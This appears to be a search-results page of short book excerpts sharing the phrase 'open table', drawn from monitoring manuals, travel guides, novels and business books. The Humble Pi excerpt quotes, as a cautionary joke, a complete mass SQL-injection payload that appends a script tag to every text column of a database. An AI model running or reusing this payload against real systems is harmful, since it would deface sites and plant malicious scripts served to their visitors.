/check_multi -f contrib/check_multi.cmd MULTI CRITICAL - 35 plugins checked, 7 critical (network_rsync, proc_acp id, proc_httpd, system_syslog, system_users, nagios_system, dummy_critical), 2 warning (nagios_tac, dummy_warning), 2 unknown (network_if_ethl, dummy_unknown), 24 ok [1] network_ping PING OK - Packet loss = 0%, RTA = 0.06 ms [2] network_interfaces OK: host 'localhost', interfaces up: 6, down: 0, dormant: 0, excluded: 0, unused: 0 [3] network_if_eth1 Either a valid snmpkey key (-k) or a ifDescr (-d) must be provided) ... [16] system_load OK - load average: 0.89, 0.71, 0.71 [17] system_mail TCP OK - 0.000 second response time on port 25 [18] system_mailqueue OK: mailq is empty [19] system_mysql Uptime: 5573 Threads: 1 Questions: 140 Slow queries : 0 Opens: 137 Flush tables: 1 Open tables: 19 Queries per second avg : 0.025 [20] system_ntp NTP OK: Offset −0.07118669868 secs [21] system_portmapper OK: RPC program portmapper version 2 udp running [22] system_rootdisk DISK OK - free space: / 287 MB (31% inode=81%); [23] system_ssh SSH OK - OpenSSH_4.3p2 Debian-9 (protocol 2.0) ... |MULTI::check_multi::plugins=35 time=10.92 network_interfaces::check_ifs tatus:: up=6,down=0,dormant=0,excluded=0,unused=0 system_load::check_load :: load1=0.890;5.000;10.000;0; load5=0.710;4.000;8.000;0; load15=0.710;3. 000;6.000;0; system_mail:: check_tcp::time=0.000225s;;;0.000000;10.000000 system_mailqueue::check_mailq:: unsent=0;2;4;0 system_ntp::check_ntp::off set=−0.071187s;60.000000;120.000000; system_rootdisk:: check_disk:: /=620M B;909;937;0;957 system_swap::check_swap::swap=3906MB;0;0;0;3906 system_u sers:: check_users::users=25;5;10;0 nagios.org_dns::check_dns::time=0.039 187s;;; 0.000000 nagios.org_http::check_http::time=0.674044s;;;0.000000 s ize=21530B;;;0 The first line of the output—starting with MULTI CRITICAL—summarizes all the executed checks.

JQuery UI
by
Eric Sarrion
Published 15 Feb 2012
This menus object (described below) consists of the following properties: oldHeader jQuery class object corresponding to the menu that is closing. oldContent jQuery class object corresponding to the content menu that is closing. newHeader jQuery class object corresponding to the menu that is opening. newContent jQuery class object corresponding to the content menu that is opening. Table 3-3 describes the options for managing menu events. Table 3-3. Options for managing menu events Option Function options.change The change (event, menus) method is called when selecting a menu (either manually or by the accordion ("activate") method), after the animation has taken place (the selected menu was opened and the previously open menu was closed).

Nagios: System and Network Monitoring
by
Wolfgang Barth
Published 25 May 2006
To set up a connection to the database nagdb as the user nagios, both parameters are passed on to the plugin: nagios@linux:nagios/libexec$ ./check_mysql -H dbhost -u nagios -d nagdb Uptime: 19031 Threads: 2 Questions: 80 Slow queries: 0 Opens: 12 Flush tables: 1 Open tables: 6 Queries per second avg: 0.004 In contrast to PostgreSQL, with MySQL you can also make contact without establishing a connection to a specific database: nagios@linux:nagios/libexec$ ./check_mysql -H dbhost Uptime: 19271 Threads: 1 Questions: 84 Slow queries: 0 Opens: 12 Flush tables: 1 Open tables: 6 Queries per second avg: 0.004 With a manual connection to the database, with mysql, you can then subsequently change to the desired database, using the MySQL command use: 120 6.9 Monitoring LDAP Directory Services user@linux:˜$ mysql -u nagios mysql> use nagdb; Database changed mysql> With this plugin, a subsequent database change is not possible.

The Flat White Economy
by
Douglas McWilliams
Published 15 Feb 2015
Figure 4.1: Total number of UK coffee shops by outlet and by type with forecasts6 (Source: Allegra Strategies Ltd) Coffee shops represent both a statement of lifestyle for the Flat Whiters and a focal point for creativity. Trendies pride themselves on being coffee connoisseurs, while the coffee shops with their free Wi-Fi and open table arrangements act as ideal meeting places for the creative processes required by Flat White industries. Throughout the day and much of the night, the sight of young people absorbed in silver MacBook screens besides a paper cup is common throughout the East End. Flat Whiters often have fairly cramped accommodation.

The Thank You Economy
by
Gary Vaynerchuk
Published 1 Jan 2010
It can be hard to figure out a complaining person’s intent—are the complaints legitimate, or is the complainer playing games? What you can do, however, is keep good metrics on the client who says something negative about you. If a customer posts on Yelp that he had a terrible experience at a restaurant, the restaurant manager can respond appropriately, tag him with a system like Open Table, which tracks online reservations, and run a report six months later to see whether that customer has returned and how much money he has spent. Scaling One-to-One AJ Bombers is a one-store location, but this kind of customer reward strategy is not limited to small, local businesses. Starbucks has scaled this kind of consumer reward to a national level, and McDonald’s, Einstein Bagels, and KFC have all gotten into it.

Intrusion Detection With Snort, Apache, Mysql, Php, and Acid
by
Rafeeq Ur Rehman
Published 7 May 2003
Type '\c' to clear the buffer mysql> create database snort; Query OK, 1 row affected (0.00 sec) mysql> use snort Database changed mysql> status -------------- mysql Ver 11.13 Distrib 3.23.36, for redhat-linux-gnu (i386) Connection id: 41 Current database: snort Current user: root@localhost Current pager: stdout Using outfile: '' Server version: 3.23.36 Protocol version: 10 Connection: Localhost via UNIX socket Client characterset: latin1 Server characterset: latin1 UNIX socket: /var/lib/mysql/mysql.sock Uptime: 1 hour 56 min 29 sec Threads: 1 Questions: 107 Slow queries: 0 Opens: 14 Flush tables: 1 Open tables: 7 Queries per second avg: 0.015 -------------- mysql> The following commands are used in this session: The command "mysql -h localhost -u root p" is used to connect mysql client to a database server running on localhost. The "-u root" part shows the database user name used to connect to the database.

Girl Walks Into a Bar . . .: Comedy Calamities, Dating Disasters, and a Midlife Miracle
by
Rachel Dratch
Published 29 Mar 2012
Not everyone would do that. And I thought Prophet Doug said it better than I ever could. With All Due Respect to Edgar Allan Poe In spite of the fact that I’m not a megastar, occasional perks come along for me because I was at one time on Saturday Night Live. Nothing major. Stuff like an open table at a busy restaurant. I lucked out big-time, though, when I was five months pregnant. I was walking down the street and a guy said, “Hi! I produced your segment on Tony Danza’s show a few years ago.” Not to say I may have blocked out my guest stint on the esteemed yet short-lived Tony Danza talk show, but I didn’t remember this guy.

Frommer's Irreverent Guide to San Francisco
by
Matthew Richard Poole
Published 17 Mar 2006
On a foggy day, it’s like being in one of those pensive French movies. On a sunny day, it’s like being on the French Riviera. But no matter what the weather, it’s almost impossible to get a deck seat unless you’re there at opening time (7am) or have the patience to wait for someone to leave—and can sprint to the open table faster than anyone else. DINING How about a little fresh air?... San Francisco’s Bayside Basking If you’re lucky enough to be in San Francisco on one of those rare hot days, then don’t waste those fleeting sunny moments lunching inside. Call for directions and head to The Ramp, a favorite bayside hangout among inthe-know locals.

Humble Pi: A Comedy of Maths Errors
by
Matt Parker
Published 7 Mar 2019
And given that over three hundred children in the USA since 1990 have been named Abcde, it’s worth spelling this out: don’t name your child anything like Fake, Null or DECLARE @T varchar(255), @C varchar(255); DECLARE Table_Cursor CURSOR FOR SELECT a.name, b.name FROM sysobjects a, syscolumns b WHERE a.id = b.id AND a.xtype = 'u' AND (b.xtype = 99 OR b.xtype = 35 OR b.xtype = 231 OR b.xtype = 167); OPEN Table_Cursor; FETCH NEXT FROM Table_Cursor INTO @T, @C; WHILE (@@FETCH_STATUS = 0) BEGIN EXEC('update [' + @T + '] set [' + @C + '] = rtrim(convert(varchar,[' + @C + ']))+ ''<script src=3e4df16498a2f57dd732d5bbc0ecabf881a47030952a.9e0a847cbda6c8</script>'''); FETCH NEXT FROM Table_Cursor INTO @T, @C; END; CLOSE Table_Cursor; DEALLOCATE Table_Cursor; That last one is not even a joke.

Please Report Your Bug Here: A Novel
by
Josh Riedel
Published 17 Jan 2023
Overwhelmed at the salad bar, I crafted an unharmonious medley of grilled chicken, three kinds of nuts, pecorino, blue cheese, seared tuna, iceberg and romaine lettuce, grapes, salsa, ginger, and balsamic. I tried to sit alone so I could text Noma, but the other new employees from Bootcamp insisted I sit with them. We passed the tables of contract workers—the baristas, the massage therapists, the bike mechanics—identifiable by their purple (not green) ID badges, and found an open table near a group of designers, identifiable by their clear eyeglass frames and minimalist tattoos. My new coworkers and I introduced ourselves to one another, pretending to memorize names. One person began describing the components of his salad, delighted by the variety of ingredients now available to him daily, free of charge.

Baghdad Without a Map and Other Misadventures in Arabia
by
Tony Horwitz
Published 1 Jan 1991
, they're already off, leaving you at the wrong gate beside a blind old man and a veiled woman trying to change her baby's diaper. In flight, the mayhem resumes. Most Middle East stewardesses make quick work of the safety demonstration, or dispense with it altogether. Given the condition of the “safety features,” this is understandable. As the plane rattles down the runway, luggage compartments fly open, tables pop out and stuffed toy camels bounce down the aisle. The only thing that never jars loose is the oxygen mask, ripped out years ago for emergency use as a diaper or ripped out years ago when the cabin last depressurized somewhere over the desert. Just before takeoff, the NO SMOKING sign flicks on, which is the signal for passengers on both sides of you to instantly light up.

Jony Ive: The Genius Behind Apple's Greatest Products
by
Leander Kahney
Published 14 Nov 2013
He doesn’t use an external monitor or other peripheral equipment. Directly outside Jony’s office are four large wooden project tables that are used to present prototype products to executives. This was where Steve Jobs gravitated when he visited the studio. In fact, the studio setup gave Jobs the idea for the big open tables in the Apple stores. Each table is dedicated to a different project—one for MacBooks, another for the iPad, the iPhone and so on. They are used to display models and prototypes of whatever Jony has to show Jobs and other executives. The models are covered at all times with black cloth. Next to Jony’s office and the presentation tables is a large CAD room, also fronted by a glass wall.

You Are Here: Why We Can Find Our Way to the Moon, but Get Lost in the Mall
by
Colin Ellard
Published 6 Jul 2009
Yet there is much work to be done to understand how space can be utilized to maximize productivity, economy, and job satisfaction. Some offices have tried moving to completely open designs in which employees are not provided with dedicated workspaces at all but are left to organize their own spaces using open tables and mobile technologies, perhaps with a few specialized walled areas to enhance privacy for smaller face-to-face meetings. Though such an open plan might work well for certain types of activities, especially for very small companies, it is less likely to be satisfactory for larger institutions, unless those institutions can rely heavily on mobile communications and are willing to encourage telecommuting.

The Big U
by
Neal Stephenson
Published 2 Jan 1984
She was annoyed but not surprised to find herself eating dinner with Mari Meegan, Mari’s second cousin and Toni one night. Relaxed from a racquetball game, she made no effort to scan her route through the Caf for telltale ski masks. So as she danced and sideslipped her way toward what looked like an open table, she was blindsided by a charming squeal from right next to her. “Sarah!” Too slow even to think of pretending not to hear, she looked down to see the three color-coordinated ski masks looking back at her expectantly. She despised them and never wanted to see them again, ever, but she also knew there was value in following social norms, once in a while, to forestall hatred and God knows what kinds of retribution.

Dark Pools: The Rise of the Machine Traders and the Rigging of the U.S. Stock Market
by
Scott Patterson
Published 11 Jun 2012
Generation after generation of computerized mini-BOT traders dying and breeding and mutating would lead, eventually, to profitable strategies. Or so they hoped. Andre and Teller spent a great deal of time hunting for unique ways to grab information from the Internet. For instance, one way to gauge the bullishness of traders in a way that’s not currently measured might be to ping the online restaurant reservation site Open Table, looking specifically at expensive haunts around Wall Street. Heavy bookings might signal that traders had grown optimistic about the market’s prospects. While that signal alone would never be enough to trade on, when added to dozens or even hundreds of other signals, a clearer picture might emerge.

Becoming Bulletproof: Protect Yourself, Read People, Influence Situations, and Live Fearlessly
by
Evy Poumpouras
Published 20 Apr 2020
When you’re a Secret Service protectee, you’re not only physically protected 24/7, but most of your daily logistics are handled as well. You don’t have to drive, find parking, or fill the car up with gas, because, well… you don’t drive—we drive you. You don’t have to stand in line at the airport because we escort you through. You don’t wait for an open table at a restaurant or even choose your own seat, because we’ve already handpicked it for you. You can go anywhere and do anything with little worry because we’ve taken the necessary safety precautions far in advance. This type of personal attention tends to increase a protectee’s confidence as to what they can do because they know someone else is there to worry about the minutiae of getting it done.

Unit X: How the Pentagon and Silicon Valley Are Transforming the Future of War
by
Raj M. Shah
and
Christopher Kirchhoff
Published 8 Jul 2024
To broker the peace, he invited Wert and his team to San Francisco and rolled out the red carpet for them at our offices at Moffett Field. We wanted them to see that we came in peace, and that we could be useful to them. Our offices looked like a startup, not an air force facility. Enlisted air force programmers in jeans and hoodies (not exactly military dress code) worked at open tables instead of in cubicles, collaborating on projects using modern software tools and a lean startup methodology. Chris’s golden retriever roamed the halls. The woman who ran our software demo had blue hair, which most definitely didn’t comply with the military’s grooming and appearance standards. Maybe Wert figured he had no choice but to work with us, since Senator McCain had taken our side.

Bread, Wine, Chocolate: The Slow Loss of Foods We Love
by
Simran Sethi
Published 10 Nov 2015
I withered and shook my head. “No.” “¿Cuál es el problema?” the hostess asked. “No. Imposible,” I said. I wasn’t going to settle. She raised her hands and swept them around the restaurant. “Es lo que tenemos.” It’s what we have. I followed her gesture with my own, jabbing in the air at several open tables. She tried to explain they were for bigger parties and suggested a seat at the bar, explaining I could eat the full meal there. “No.” I was holding firm. I could clearly see there were nicer two-tops than what she had offered. My table for one would have to be better. She gave me a “Well, you can leave” kind of shrug and turned her head back toward the line of people queued in front of the hostess stand.

The Biggest Bluff: How I Learned to Pay Attention, Master Myself, and Win
by
Maria Konnikova
Published 22 Jun 2020
The multi-tabling hand record is held by Randy Lew, or nanonoko, the screen name by which everyone knows him. Back in 2012, Randy set a Guinness world record by playing between twenty-five and forty tables at a time, for a record 23,493 hands in eight hours. The only requirement was that he end with a profit, to discourage him from simply opening tables and folding all his hands. The end result: a profit of $7.65. A far cry from his usual performance, but a demonstration of just how much information a seasoned online professional is capable of taking in at any given moment. (The record for most tables played in an hour is held by the French pro Bertrand Grospellier, popularly known as ElkY.

The Windup Girl
by
Paolo Bacigalupi
Published 15 Sep 2009
There are times when he thinks he understands how the world works, and then, every so often, he lifts the lid of some new part of the divine city and finds roaches scuttling where he never expected. Something new, indeed. He goes to the next food cart, stacked with trays of chile-laden pork and RedStar bamboo tips. Fried snakehead plaa, battered and crisp, pulled from the Chao Phraya River that day. He orders more food. Enough for both of them, and Sato for drinking. He settles at an open table as the food is brought out. Teetering on a bamboo stool at the end of his day, with rice beer warming his belly, Jaidee can't help smiling at his dour subordinate. As usual, even with good food before her, Kanya remains herself. "Khun Bhirombhakdi was complaining about you at headquarters," she says.

Stamping Butterflies
by
Jon Courtenay Grimwood
Published 1 Jan 2004
"Find a lake," Tris said. "Then land in it. Which bit of that don't you understand?" "If I land in a lake," said the yacht, "then I'm going to die." "You're not alive. You told me so yourself. A C-class semi. Do semiAIs qualify as sentient? I don't think so." She stuck her head further inside the newly opened table and followed what looked like a rainbow twisting together towards a blue light. "What happens if I touch this?" "We crash a little earlier than intended," said the yacht icily. And then it said nothing for a very long time until: "Lake," said the ship. Rocky cliffs rising on both sides and barren peaks, now higher than the ship, shrouded in mist and fringed with ice.

A Man for All Markets
by
Edward O. Thorp
Published 15 Nov 2016
Weaving past drinkers, smokers, and slot machines, I found two rows of blackjack tables, separated by an aisle or “pit” complete with reserves of chips, extra cards, and cocktail waitresses who offered alcoholic nirvana to the marks, or suckers, all of whom the pit boss monitored closely. It was early afternoon and the few open tables were busy. Managing to get a seat, I plunked down my entire stake—a stack of ten silver dollars—on the green felt table behind my “betting spot.” I didn’t expect to win, since the odds were slightly against me, but as I expected to build a device to successfully predict roulette and had never gambled before, it was time to get casino experience.

CSS: The Definitive Guide
by
Eric A. Meyer
Published 2 Jan 2006
A chart of stock quotes for the fourth quarter of 2003, therefore, might have a caption element whose contents read "Q4 2003 Stock Performance." With the property caption-side, you can place this element either above or below the table, regardless of where the caption appears in the table's structure. (In HTML, the caption element can appear only after the opening table element, but other languages may have different rules.) Captions are a bit odd, at least in visual terms. The CSS specification states that a caption is formatted as if it were a block box placed immediately before (or after) the table's box, with a couple of exceptions. The first is that the caption can still inherit values from the table, and the second is that a user agent ignores a caption's box when considering what to do with a run-in element that precedes the table.

Random Family: Love, Drugs, Trouble, and Coming of Age in the Bro
by
LeBlanc, Adrian Nicole
Published 23 Oct 2012
Lourdes was still denying that Domingo had anything to do with why her arm was in a cast. Lourdes was holding court in bed, her long hair loose, a blanket wrapped around her waist like the base of a Christmas tree. Two women sat on the bed beside her, while another scrubbed a blackened pot. Domingo sat at a half-open table, chopping cilantro. He placed fistfuls of the cut greens beside an impressive pile of garlic. A man stood beside him, sipping a beer. When Coco entered, all conversation stopped. Lourdes beckoned her over. The ladies left. With her good arm, Lourdes whisked Nautica up. She held the whole of Nautica’s head in her palm, infant face to Grandma.

Frommer's Paris 2013
by
Kate van Der Boogert
Published 24 Sep 2012
If not, have the French translation for your desired date and time ready and be ready to give your name (votre nom?) and the number of people (combien de personnes?) in your party. Having a reservation is crucial, and it will open up a world of authentic and memorable dining experiences. Restaurant Deals Open Table doesn’t operate in Paris, but a local version called The Fork (www.thefork.com) offers online booking for some restaurants, and you can select to view the site in English. Not all of the restaurants we recommend in this chapter are listed on this site, but a few very good ones are, including the Plaza Athenée, Les Ambassadeurs, Goumard, Michel Rostang, The Cristal Room, Caïus, Fish, and La Régalade.

Kiln People
by
David Brin
Published 15 Jan 2002
I don't like this "music," but the garish dancers do, throwing themselves into frenetic collisions that few could mimic in flesh. Bits of clay fly, as if from a potter's wheel. Staunch partiers have a saying -- if your ditto makes it home in one piece, you didn't have a good time. Seating booths line the walls. Others lounge at open tables that project garish holo images -- whirling abstractions, vertigeffigies, or gyrating strippers. Some draw the eye against your will. Sidling around the mob, I pass through a fringe minimum, where the sonic dampers overlap, canceling everything to a hush, like inside a padded coffin. Stray bits of dialogue converge from all over the club

Antifragile: Things That Gain From Disorder
by
Nassim Nicholas Taleb
Published 27 Nov 2012
There was little exposure to the other wealthy biggies, just as mafia dons don’t socialize with other mafia dons but with their constituents. To a large extent, that’s how my grandfather and great-grandfather lived, as they were local landowners and politicians; power was accompanied by a coterie of dependents. Provincial landowners were required to maintain an occasional “open house,” with an open table for people to come help themselves to the fruits of the wealth. Court life, on the other hand, leads to corruption—the nobleman comes from the provinces, where he is now brought down to size; he faces more flamboyant, wittier persons and feels pressure to prop up his self-esteem. People who would have lost their status in the cities conserve it in the provinces.

The Dead Hand: The Untold Story of the Cold War Arms Race and Its Dangerous Legacy
by
David Hoffman
Published 1 Jan 2009
He asked a technician to take a wood-handled hammer and a chisel to it, but the ingot would not break. Weber went off with another worker to watch him file off some shavings they could take as samples. At first, the technicians handled the uranium in a glove box, but one of them took it out and placed it on an open table in the center of the room. The technician slid a piece of paper under it and began to file the ingot. Sparks flew, like a child's holiday sparkler. "My eyes are lighting up, because I've had this chunk of metal in my hand," Weber recalled. "I know it is bomb material. This uranium metal would require nothing--just being banged into the right shape and more of it to make a bomb.

Elon Musk
by
Walter Isaacson
Published 11 Sep 2023
He felt that the good he could do for humanity was best accomplished by keeping his money deployed in his companies that pursued energy sustainability, space exploration, and artificial intelligence safety. A few days after Bill Gates visited him with philanthropy suggestions, Musk sat down at an open table on the mezzanine overlooking the assembly lines at Tesla’s new Giga Texas with Birchall and four estate-planning advisors. Even though he had not been persuaded by Gates to dive into philanthropy, he wanted ideas for funding something that would be more operational than a traditional foundation.

I Want My MTV: The Uncensored Story of the Music Video Revolution
by
Craig Marks
and
Rob Tannenbaum
Published 19 Sep 2011
I ended up living across the street from Dave. We would go out and chase girls. And do drugs. And drink Jack. I had my own bodyguard. When Dave walked in a club it was—and I don’t like to use religious terms—it was like God parting the waters. One night we went to the Troubadour to look for girls and there were no open tables, and they told people they had to leave so we could sit down. Girls would come to our table, lift their skirts up, pull their panties down, and throw ’em at David. Or undo their tops. No one had the charisma David Lee Roth had. He had midgets all over the place who hung out to drink. At that time, I drove a 924 Porsche with a hatchback, and the midgets used to sit in the trunk.

Moon Prague, Vienna & Budapest: Palaces & Castles, Art & Music, Coffeehouses & Beer Gardens
by
Jennifer D Walker
,
Auburn Scallon
and
Moon Travel Guides
Published 15 Oct 2024
Fifteen occasionally rotating stalls serve international bites (e.g., French, Greek, Indian, ramen, southern US, or Mexican food) at slightly higher than average Prague prices. This industrial complex of repurposed sheet metal, turquoise frames, and wooden floors uses clean, renewable energy to host themed nights, live music, and salsa lessons for the trendy, international crowd. Online reservations (150 CZK per person) guarantee a seat among the open tables and benches around a small pool, as well as beverage table service from the cocktail bar and pilsner counter. The Bowls Pavla Švandy ze Semčic 16; tel. +420 774 516 300; www.thebowls.cz; Mon.-Fri. 9am-9pm, Sat. 10am-6pm; 150-300 CZK tram: Arbesovo náměstí The name says it all: breakfast bowls featuring granola or eggs; salad bowls with fresh veggies, nuts, quinoa or tofu; and poke bowls with tuna, salmon, or vegan versions.

The Rough Guide to New York City
by
Martin Dunford
Published 2 Jan 2009
Originally a coach house (converted into a tearoom in the 1920s, popular with the Roosevelt family), this super-high-end Italian is deservedly touted as one of the best in the city. Try the mint love-letters or goose-liver ravioli, or go for one of the expensive tasting menus ($69–75). You won’t get a reservation less than two months in advance, so just show up and either eat at the bar or try for an open table along the window – they don’t take reservations for those. Arrive around 5:30pm if you don’t want to wait. Latin American Day-O 103 Greenwich Ave, at W 12th St T 212/924-3161. A lively atmosphere and good, affordable food draw a young crowd to this Caribbean/Southern joint. Menu highlights include fried catfish, jerk chicken, and coconut shrimp.

Lonely Planet Washington, Oregon & the Pacific Northwest
by
Lonely Planet
Factor in a 10-mile run through the tulip fields before you tackle one and you should manage to stave off instant diabetes. Craving something savory? Try the breakfast scrambles, benedicts or brussel sprout hash. La Conner Brewing CoBREWERY (www.laconnerbrewery.com; 117 N 1st St; h11:30am-9pm Sun-Thu, to 9:30pm Fri & Sat; c) If you can find an open table at this popular hangout, settle in and grab a pint of the crispy Northwest IPA or one of the seasonal specialty brews. Bonuses include patio seating, wood-fired pizzas ($11 to $14) and a family-friendly vibe (there’s even an ice-cream sundae on the kids’ menu, so everybody can have a treat). 7Shopping Handmade La ConnerHOMEWARES (www.handmadelaconner.com; 106 1st St, Suite D; h10am-6pm; #) This feisty little shop sells handmade coffee mugs, letterpress cards, essential oils, pet grooming kits, skincare products and more, all made by local artisans in the workshop at the back of the store.

Frommer's Israel
by
Robert Ullian
Published 31 Mar 1998
MARKETS Carmel Market (Shuk Ha-Carmel) At the six-sided intersection of Allenby, Nahalat Binyamin, King George, and Sheinkin streets, you enter this gigantic, throbbing, open-air food-plus-everything-else market where vendors hawk everything from pistachios and guavas to sun hats and memorial candles on open tables lining the many shopping streets. Many vendors have their own songs, which tell you all about the price and quality of what is being sold. Sometimes one vendor sings against another in a competitive duet. The market runs into side streets, large and small, one side favoring dry goods and the other dried beans, fruit, nuts, and spices in all colors and fragrances, sold from sacks.